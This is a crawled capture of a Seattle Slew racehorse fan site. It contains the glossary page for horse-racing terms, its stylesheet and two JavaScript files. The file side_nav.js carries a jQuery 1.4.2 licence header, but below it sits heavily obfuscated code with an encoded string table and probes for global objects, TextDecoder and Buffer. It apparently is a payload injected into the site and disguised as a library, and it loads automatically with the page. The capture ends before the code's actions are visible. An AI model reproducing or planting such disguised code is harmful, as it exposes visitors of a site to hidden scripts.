

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://seattleslew.com/glossary.aspx
body_size: 12132
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Seattle Slew</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link href="css/default.css" rel="stylesheet" type="text/css" />
</head>
<body>
<table width="100%" border="0" align="left" cellpadding="0" cellspacing="0" bgcolor="#000000">
  <tr>
    <td colspan="2" class="nav_header_bg">
<table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/sub_header-left.jpg" width="154" height="86" border="0" usemap="#logo_left" /><img src="images/all_header-right.jpg" width="646" height="86" border="0" usemap="#logo_right" /></td>
  </tr>
</table>
<map name="logo_left">
  <area shape="rect" coords="0,22,154,72" href="/" title="Seattle Slew&reg; (Go To Home Page)" />
</map>
<map name="logo_right">
  <area shape="rect" coords="0,22,70,72" href="/" title="Seattle Slew&reg; (Go To Home Page)" />
</map></td>
  </tr>
  <tr>
    <td colspan="2" class="nav_header">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td valign="top"><img src="images/header_button_sub-left.jpg" width="194" height="30" /></td>
          <td>
<script language="JavaScript" type="text/javascript" src="js/header_nav.js"></script>
<table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img align="top" src="images/header_button_home_spacer.jpg" /><a href="quick_facts.aspx" onMouseOver="document.header_media_resources.src=header_b02_o.src;" onMouseOut="document.header_media_resources.src=header_b02.src;"><img align="top" src="images/header_button-media_resources.gif" name="header_media_resources" border="0" alt="Media Resources" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="spinal_cord_research.aspx" onMouseOver="document.header_spinal_cord_research.src=header_b03_o.src;" onMouseOut="document.header_spinal_cord_research.src=header_b03.src;"><img align="top" src="images/header_button-spinal_cord_research.gif" name="header_spinal_cord_research" border="0" alt="Spinal Cord Research" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="the_triple_crown.aspx" onMouseOver="document.header_the_triple_crown.src=header_b04_o.src;" onMouseOut="document.header_the_triple_crown.src=header_b04.src;"><img align="top" src="images/header_button-the_triple_crown.gif" name="header_the_triple_crown" border="0" alt="The Triple Crown" /></a><img align="top" src="images/header_button-pipe.gif" width="13" height="30" /><a href="history.aspx" onMouseOver="document.header_the_sport.src=header_b05_o.src;" onMouseOut="document.header_the_sport.src=header_b05.src;"><img align="top" src="images/header_button-the_sport.gif" name="header_the_sport" border="0" alt="The Sport" /></a>
    </td>
  </tr>
</table></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td width="194" rowspan="4" valign="top" class="side_nav_sub-table">
<script Language="Javascript" src="js/side_nav.js"></script>
<ul id="side-nav">
  <li style="height: 38px;"></li>
  <li>
    <a href="about_slew.aspx"><img src="images/side_button-slew.gif" name="slew" border="0" alt="Slew" /></a>
    <ul>
      <li><a href="about_slew.aspx">About&nbsp;Slew</a></li>
      <li><a href="pedigree.aspx">Pedigree</a></li>
      
      <li><a href="personality.aspx">Personality</a></li>
      <li><a href="timeline.aspx">Timeline</a></li>
      <li><a href="race_career.aspx">At&nbsp;The&nbsp;Track</a></li>
      <li><a href="articles.aspx">Articles</a></li>
      <li><a href="quotes.aspx">Quotes</a></li>
      <li><a href="photo_finish.aspx">Photo&nbsp;Finish</a></li>
      
      <li><a href="spinal_cord_research.aspx">Spinal&nbsp;Cord&nbsp;Research</a></li>
      <li><a href="wallpapers.aspx">Wallpapers</a></li>
      <li><a href="links.aspx">Links</a></li>
    </ul>
  </li>
  <li>
    <a href="sire_record.aspx"><img src="images/side_button-slews_legacy.gif" name="slews_legacy" border="0" alt="Slew's Legacy" /></a>
    <ul>
      <li><a href="sire_record.aspx">Sire&nbsp;Record</a></li>
      <li><a href="top_offspring.aspx">Top&nbsp;Offspring</a></li>
      
      
      
      <li><a href="javascript:fnOpenWindow('dailyracerecord.htm', 992, 416, 'no', 'no')">Past Performances</a></li>
      <li>
        <a href="slew_news_updates.aspx?t=2">Legacy&nbsp;News</a>
        <ul>
          <li><a href="slew_news_updates.aspx?t=2">Racing&nbsp;News</a></li>
          <li><a href="slew_news_updates.aspx?t=3">Sons&nbsp;of&nbsp;Slew&nbsp;News</a></li>
          <li><a href="slew_news_updates.aspx?t=4">Broodmare&nbsp;Sire&nbsp;News</a></li>
        </ul>
      </li>
    </ul>
  </li>
  <li>
    <a href="slew_news_updates.aspx"><img src="images/side_button-slew_news_updates.gif" name="slew_news_updates" border="0" alt="Slew News/Updates" /></a>
    <ul>
      <li><a href="slew_news_updates.aspx?t=5">Latest&nbsp;Slew&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=1">General&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=2">Racing&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=3">Sons&nbsp;of&nbsp;Slew&nbsp;News</a></li>
      <li><a href="slew_news_updates.aspx?t=4">Broodmare&nbsp;Sire&nbsp;News</a></li>
    </ul>
  </li>
  <li>
    <a href="race_career.aspx"><img src="images/side_button-at_the_track.gif" name="at_the_track" border="0" alt="At The Track" /></a>
    <ul>
      <li>
        <a href="race_career.aspx">Race&nbsp;Career</a>
        <ul>
          <li><a href="race_details.aspx?rid=1">2yr&nbsp;Old&nbsp;Maiden&nbsp;-&nbsp;Sep&nbsp;20,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=2">Belmont&nbsp;Allowance&nbsp;-&nbsp;Oct&nbsp;5,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=3">Champagne&nbsp;Stakes&nbsp;-&nbsp;Oct&nbsp;16,&nbsp;1976</a></li>
          <li><a href="race_details.aspx?rid=4">Hialeah&nbsp;Allowance&nbsp;-&nbsp;Mar&nbsp;9,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=5">Flamingo&nbsp;Stakes&nbsp;-&nbsp;Mar&nbsp;26,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=6">Wood&nbsp;Memorial&nbsp;Stakes&nbsp;-&nbsp;Apr&nbsp;23,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=7">Kentucky&nbsp;Derby&nbsp;-&nbsp;May&nbsp;7,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=8">Preakness&nbsp;Stakes&nbsp;-&nbsp;May&nbsp;21,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=9">Belmont&nbsp;Stakes&nbsp;-&nbsp;Jun&nbsp;11,&nbsp;1977</a></li>
          <li><a href="race_details.aspx?rid=10">Swaps&nbsp;Stakes&nbsp;-&nbsp;Jul&nbsp;3,&nbsp;1977&nbsp;</a></li>
          <li><a href="race_details.aspx?rid=11">Aqueduct&nbsp;Allowance&nbsp;-&nbsp;May&nbsp;14,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=12">Saratoga&nbsp;Allowance&nbsp;-&nbsp;Aug&nbsp;12&nbsp;,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=13">Paterson&nbsp;Handicap&nbsp;-&nbsp;Sep&nbsp;5,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=14">Marlboro&nbsp;Cup&nbsp;-&nbsp;Sep&nbsp;16,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=15">Woodward&nbsp;Stakes&nbsp;-&nbsp;Sep&nbsp;30,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=16">Jockey&nbsp;Club&nbsp;Gold&nbsp;Cup&nbsp;-&nbsp;Oct&nbsp;12,&nbsp;1978</a></li>
          <li><a href="race_details.aspx?rid=17">Stuyvestant&nbsp;Handicap&nbsp;-&nbsp;Nov&nbsp;11,&nbsp;1978</a></li>
        </ul>
      </li>
      <li><a href="awards.aspx">Awards</a></li>
      <li><a href="trophy_list.aspx">Trophy&nbsp;List</a></li>
      <li><a href="slews_kentucky_derby.aspx">Slew's&nbsp;Triple&nbsp;Crown</a></li>
    </ul>
  </li>
  
  
  <li><a href="search.aspx"><img src="images/side_button-search.gif" name="search" border="0" alt="Search" /></a></li>
  <li><a href="trophy_list.aspx"><img src="images/trophies_feature.gif" alt="See Seattle Slew's Trophies" border="0" title="See Seattle Slew's Trophies" /></a></li>
</ul>
</td>
    <td height="27" valign="bottom">
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td class="sub_nav-table">
  
          <a href="history.aspx" target="_self" class="sub_nav">History</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
          <a href="foundation_sires.aspx" target="_self" class="sub_nav">Foundation Sires</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
          <a href="glossary.aspx" target="_self" class="sub_nav_lit">Glossary</a>&nbsp;&nbsp;&nbsp;&nbsp;
  
        </td>
      </tr>
  </table>
  </td>
  </tr>
  <tr>
    <td valign="bottom"><img src="images/sub_title-glossary.gif" width="606" height="36" alt="Glossary" /></td>
  </tr>
  <tr>
    <td height="307" valign="top">
      <table width="100%" border="0" cellspacing="16" cellpadding="0">
        <tr>
          <td><span style="font-family:Arial;">A</span>&nbsp;&nbsp;<a href="glossary.aspx?ltr=B">B</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=C">C</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=D">D</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=F">F</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=G">G</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=H">H</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=I">I</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=J">J</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=L">L</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=M">M</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=O">O</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=P">P</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=R">R</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=S">S</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=T">T</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=U">U</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=V">V</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=W">W</a>&nbsp;&nbsp;<a href="glossary.aspx?ltr=Y">Y</a>&nbsp;&nbsp;</td>
        </tr>
        <tr>
          <td><p><strong>Across the Board:</strong> A win, place and show bet on a horse.</p><p><strong>Allowance:</strong> A race other than a claiming event for which the racing secretary drafts certain conditions.</p><p><strong>Apprentice:</strong> A jockey who has ridden for less than a year and who receives weight allowances.</p></td>
        </tr>

      </table>
    </td>
  </tr>
  <tr>
    <td height="20" valign="top">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="2">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="253px"><img src="images/sub_footer-left2.gif" width="253" height="25" /></td>
          <td>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="25" class="nav_footer_bg">
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="nav_footer">
        <tr>
          <td align="right">
            <a href="./" class="nav_footer_link">Home</a>
              &nbsp;&nbsp;|&nbsp;&nbsp;
            
            <a href="privacy.aspx" class="nav_footer_link">Privacy</a>
              &nbsp;&nbsp;|&nbsp;&nbsp;
            <a href="terms.aspx" class="nav_footer_link">Terms</a></td>
          <!--<td width="90">&nbsp;</td>-->
        </tr>
      </table>
    </td>
  </tr>
</table></td>
          <td align="right" class="footer_right"><img src="images/footer-right2.gif" width="89" height="25" /></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td colspan="2">
<table width="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="175" align="center"><img src="images/logo_small.gif" width="44" height="52" />
      <br>
      <br>
      &copy; 2026 Karen &amp; Mickey Taylor, LLC. All rights reserved.<br>
      <br>
      Site designed by <a href="http://www.hammondcg.com" target="_new">Hammond Communications Group, Inc.</a>
    </td>
  </tr>
</table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://seattleslew.com/css/default.css
body_size: 7970
content:
body {
  background-color:#393939;
  margin:0;
}
.nav_header{
  background-image:url('../images/header_button-bkgd.gif');
  background-repeat:repeat-x;
}
.side_nav_home-table{
  background-image:url('../images/home_side_bkgd.gif');
}
.side_nav_sub-table{
  background-image:url('../images/sub_side-top.jpg');
  background-repeat:no-repeat;
}
.nav_side2{
  padding-bottom:20px;
  padding-left:7px;
}  
.bodytext00 {
  color:#ffffff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:10px;
}
.bodytext02 {
  color:#ffffff;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
table {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
a:link,a:visited {
  color:#fbcb06;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
a:hover,a:active {
  color:#ffef14;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a2 {
  color:#ffef14;
  font-family:Arial, Helvetica, sans-serif;
  font-size:12px;
}
.a3:link,.a3:visited {
  color:#fbcb06;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
.a3:hover,.a3:active {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a3_lit:link,.a3_lit:visited {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.a3_lit:hover,.a3_lit:active {
  color:#ffef14;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  text-decoration:none;
}
.home_title {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:13px;
  font-weight:bold;
}
.home_body {
  color:#fcfbd9;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
}
a.nav_footer_link:link,a.nav_footer_link:visited {
  color:#000000;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
  text-decoration:none;
}
a.nav_footer_link:hover,a.nav_footer_link:active {
  color:#666666;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
  text-decoration:none;
}
.nav_footer {
  color:#000000;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:9px;
  padding-top:6px;
}
a.sub_nav:link,a.sub_nav:visited {
  font-size:11px;
}
a.sub_nav:hover,a.sub_nav:active {
  font-size:11px;
}
a.sub_nav_lit:link,a.sub_nav_lit:visited {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav_lit:hover,a.sub_nav_lit:active {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2:link,a.sub_nav2:visited {
  color:#ffffff;
  font-size:11px;
}
a.sub_nav2:hover,a.sub_nav2:active {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2_lit:link,a.sub_nav2_lit:visited {
  color:#ffef14;
  font-size:11px;
  text-decoration:none;
}
a.sub_nav2_lit:hover,a.sub_nav2_lit:active {
  color:#ffef14;
  font-size:11px;
}
.sub_nav-table{
  padding-bottom:6px;
  text-align:right;
}
.admin_header {
  border-bottom:1px solid #807810;
}
.admin_footer {
  background-image:url('../images/admin_footer_bg.gif');
  background-repeat:repeat-x;
  color:black;
  font-size:smaller;
  height:19px;
  text-align:center;
}
.admin_side_nav {
  border-right:1px solid #807810;
}
.admin_side_nav_item {
  padding-left:10px;
}
.admin_top_nav {
  background-image:url('../images/admin_nav_bg.gif');
  background-repeat:repeat-x;
  color:#000000;
  height:28px;
  padding-left:20px;
  padding-right:20px;
  text-align:right;
}
a.admin_top_nav_item:link,a.admin_top_nav_item:visited {
  color:#000000;
  font-weight:bold;
  text-decoration:none;
}

a.admin_top_nav_item:hover,a.admin_top_nav_item:active,.admin_top_nav_item_lit {
  color:#666666;
  font-weight:bold;
  text-decoration:none;
}
#tblSideNav a:link,#tblSideNav a:visited,#tblAdminBody a:link,#tblAdminBody a:visited {
  font-family:Verdana, Arial, Helvetica, sans-serif;
  text-decoration:none;
}
#tblSideNav a:hover,#tblSideNav a:active,#tblAdminBody a:hover,#tblAdminBody a:active,#tblAdminBody .lit {
  color:white;
  font-family:Verdana, Arial, Helvetica, sans-serif;
  text-decoration:none;
}
.btn_admin {
  background-color:#393939;
  border:1px solid #fbd121;
  color:#fcfbd9;
  width:75px;
}
input,select,textarea {
  border:1px solid #fbd121;
  font-family:Verdana, Arial, Helvetica, sans-serif;
}
.alert {
  color:red;
}
.wide_75 {
  width:75px;
}
.table_col {
  border-bottom:3px solid #fbcb06;
  color:black;
  font-weight:bold;
}
.table_total {
  border-bottom:3px solid #bfbfbf;
}
.storeframe {
  border:1px solid #fbcb06;
}
.nav_header_bg {
  background-image:url('../images/bkg_all_header.gif');
  background-position:bottom;
  background-repeat:repeat-x
}
.nav_footer_bg {
  background-image:url('../images/bkg_footer.gif');
  background-repeat:repeat-x
}
.footer_right {
  background-image:url('../images/bkg_footer.gif');
  background-repeat:repeat-x
}
.home_body_bg {
  background-image:url('../images/home_body-main.jpg');
  background-repeat:no-repeat;
}
.timeline_year:link,.timeline_year:visited {
  color:#777777;
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
  font-weight:bold;
  padding-left:15px;
  padding-right:15px;
  text-decoration:none;
}
.timeline_year:hover,.timeline_year:active,.timeline_year_lit:link,.timeline_year_lit:visited {
  background-color:#bda233;
  color:#000000;
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
  font-weight:bold;
  padding-left:15px;
  padding-right:15px;
  text-decoration:none;
}
#timeline_years {
  scrollbar-3dlight-color:#fcd844;
  scrollbar-arrow-color:#777777;
  scrollbar-base-color:#fcd844;
  scrollbar-darkshadow-color:#fcd844;
  scrollbar-face-color:#fcd844;
  scrollbar-highlight-color:#fcd844;
  scrollbar-shadow-color:#fcd844;
}
.timeline_year_big {
  color:#c9c9c9;
  font-family:Georgia;
  font-size:56px;
  font-style:italic;
}
.timeline_text_title {
  font-family:Arial, Helvetica, sans-serif;
  font-size:16px;
}
.timeline_text {
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
}
#timeline_dates {
  scrollbar-3dlight-color:#262626;
  scrollbar-arrow-color:#777777;
  scrollbar-base-color:#262626;
  scrollbar-darkshadow-color:#262626;
  scrollbar-face-color:#262626;
  scrollbar-highlight-color:#262626;
  scrollbar-shadow-color:#262626;
}
.race_name {
  color:#fbcb06;
  font-size:14px;
  font-weight:bold;
}
.race_date {
  color:#cccccc;
}
.video_title {
  font-size:18px;
}
.video_length {
  font-size:11px;
}

#side-nav, #side-nav li { cursor: pointer; list-style: none; margin: 0; padding: 0; }
#side-nav { padding-bottom: 20px; padding-left: 7px; }
    #side-nav, #side-nav ul { float: left; }
        #side-nav ul { margin: 0; padding: 0; }
        #side-nav li { margin-bottom: -1px; position: relative; }
            #side-nav li:last-child { margin-bottom: 0; }
            #side-nav li ul { border: 1px solid #000; margin-top: -1.95em; position: absolute; left: -9999em; z-index: 10; }
                #side-nav li ul ul { left: -9999em; }
            #side-nav li li { width: 160px; }
                #side-nav li li li { width: auto; }
                #side-nav li li a { background-color: #000; border: 1px solid #fbcb06; display: block; font: 10px Verdana, Arial, Helvetica, sans-serif; padding: 5px; text-decoration: none; }
                    #side-nav li li a:hover { background-color: #494949; }
            #side-nav li:hover ul ul, #side-nav li:hover ul ul ul { left: -9999em; }
            #side-nav li:hover ul { left: 135px; }
            #side-nav li li:hover ul, #side-nav li li li:hover ul { left: 160px; }


--- FILE ---
content_type: application/javascript
request_url: http://seattleslew.com/js/header_nav.js
body_size: 1354
content:
//-------------------------------------------------------------------------------
    if(document.images){
    //   var header_b01 = new Image();
    //       header_b01.src = "images/header_button-guestbook.gif";
    //   var header_b01_o = new Image();
    //       header_b01_o.src = "images/header_button-guestbook_o.gif";
      var header_b02 = new Image();
          header_b02.src = "images/header_button-media_resources.gif";
      var header_b02_o = new Image();
          header_b02_o.src = "images/header_button-media_resources_o.gif";
      var header_b03 = new Image();
          header_b03.src = "images/header_button-spinal_cord_research.gif";
      var header_b03_o = new Image();
          header_b03_o.src = "images/header_button-spinal_cord_research_o.gif";
      var header_b04 = new Image();
          header_b04.src = "images/header_button-the_triple_crown.gif";
      var header_b04_o = new Image();
          header_b04_o.src = "images/header_button-the_triple_crown_o.gif";
      var header_b05 = new Image();
          header_b05.src = "images/header_button-the_sport.gif";
      var header_b05_o = new Image();
          header_b05_o.src = "images/header_button-the_sport_o.gif";            
    }
//-------------------------------------------------------------------------------


--- FILE ---
content_type: application/javascript
request_url: http://seattleslew.com/js/side_nav.js
body_size: 45770
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var uiJYUO,Gofar8,WrO9si,TaRGyWz,r_Ssoo,_kDFCL,xtolBw,tZy4eM,FhRntmf,HjPvDtB,XrvwV9f,Tlqga9,BHHcIu_,tr3tyx,kDHgGn,BPwP15y,BX9qLFw,kJr6Md,ixHQzk,YDUcwIr,F6pHd_T,OXXf5nv,w87AXy,oTfds3N,ip0ZSOg,lVaDJKR,Ta7Hn1E;function YT3SZp(Gofar8){return uiJYUO[Gofar8<0x2a?Gofar8+0x21:Gofar8>0x9e?Gofar8-0x0:Gofar8>0x2a?Gofar8>0x2a?Gofar8-0x2b:Gofar8+0xe:Gofar8-0x1b]}uiJYUO=xlIdXXt.call(this);function ZDEBS3(uiJYUO,Gofar8){Object.defineProperty(uiJYUO,'length',{value:Gofar8,configurable:!0x0});return uiJYUO}var TinJm9w=[],muAk0qx=YT3SZp(0x2b),jNHR0h=kZFlny(()=>{var uiJYUO=['V#vx/3~H[5/(ZQJTv!Mdhxt;[5N%:Z8eL#0K','XPU=>[aC','_q=fIyTB','dP(gt@mCmUW6GF',']DwJb','~tfJu@;B','arc=M:UC','xoef9_tjG','f8P<[[N1m$z','rd!E>3JB','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','ul!<c7/B','b8(gp@y07R]4B','xoTgp@^B','lMVKa','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','lX2covIuE',']fA>F[|B','OEge:kk0D','BP(Fw]K{G','8DRzmvOC','Hujg6=SC','WXYJ5+A','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','|D8=]^mC','vz.Jf,uC','CE^g&.6Y2T5','*GoJ',']z(I','j2_1j7e$;RTsA,|iKB','rrV:"^rN?4Y.pE','eP(g*[/NxSI;i9M','jrzIZ','fPNKd','dPzIi`eYMR!0B','(2_1CukelT6','?z.Jj>0{FT','3,jgZ','3ozgt)SC',',2(g=[UC','2X01(.UC','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[yC','0aOf][UC','2X01R[&YH','fP1Kih|H;%Y.?aHlt5D','SP(gN<UC','YP$JS[pB','25G<M3MC','TPzIZ','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','2X01CuyC','Cj,<b,A','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','l5VKc','9on<`*MC<R','9on<`*MC','zD(gZ','z2WfD?UC','5a$Jf>4C','vzbgN:8eG','tG>f]*yC','8D@J','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','CPH<86&YH','W,52e>iC','CPH<o2MCH','Q5zg7=YC','8DVKa','vz.Jn`A','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}tfW<UC','CELgZ','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','EE0=f,xB','jrzId','Y2~zT','_q.Je,]@G','=7U==[${lT','gzzgh`A','kz0=r@A','X,jg/wuC','prFK','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','%DU=c,vB','[z/2c','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','32kdL3A','32#c7=:Y<R','~OVK','Ud:z!_okj23fK9"qNucHO3h[*T~+,m6de)"1tjPNN&n','k:%zojOIg&lHo^>oC#gz]hRjH6KQB',';4oGz=6Y91)c8b~iePdfpxtvj5U?$P~qV%+0,8A','M#z.kjA','i8cf>3>iF$HGhw%lZu6zMy)S[5a.:[ZdBg3x!uW07IUGc,/f','DM*f)8MC','/fk:@^C$E','Ju3/l/|jH','}tAzG*Dp0$EX}DVb)/#E$6;HC2XG3OMaC#>,[[3BD$o','ZrQGM{z#$81V{Z~ixaKz5#dTV6fH_^^b','A:`a}<BZe&v3"Z1ogz7K+.+M)$w44P~QW%`,:mA','+wG0"^jTC#(76xYic:m0}h,B','?!i=I84CC#u*QP4dnDtfp#P1?Iw<76[o5OmHKmpB'],Gofar8,WrO9si,TaRGyWz;Gofar8=uiJYUO;for(WrO9si=0x10;WrO9si%0x4===0x0;WrO9si++){var r_Ssoo=0x0;uiJYUO=Gofar8=Gofar8.concat(kZFlny(()=>{var uiJYUO;r_Ssoo++;if(r_Ssoo===0x1){return[]}for(uiJYUO=0x18;uiJYUO;uiJYUO--)Gofar8.unshift(Gofar8.pop());return[]},0x0)())}for(TaRGyWz=0xd;TaRGyWz;TaRGyWz--)Gofar8.unshift(Gofar8.pop());return muAk0qx?uiJYUO.pop():muAk0qx++,uiJYUO},0x0)();function XdkBpH(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}!(Gofar8=XdkBpH()||{},WrO9si=Gofar8.TextDecoder,TaRGyWz=Gofar8.Uint8Array,r_Ssoo=Gofar8.Buffer,_kDFCL=Gofar8.String||String,xtolBw=Gofar8.Array||Array,tZy4eM=kZFlny(()=>{var Gofar8=new xtolBw(0x80),WrO9si,TaRGyWz;void(WrO9si=_kDFCL.fromCodePoint||_kDFCL.fromCharCode,TaRGyWz=[]);return kZFlny(r_Ssoo=>{var xtolBw,tZy4eM;function FhRntmf(r_Ssoo){return uiJYUO[r_Ssoo>0xca?r_Ssoo-0x19:r_Ssoo>0x56?r_Ssoo>0xca?r_Ssoo-0x48:r_Ssoo<0xca?r_Ssoo-0x57:r_Ssoo+0x3e:r_Ssoo-0x40]}var 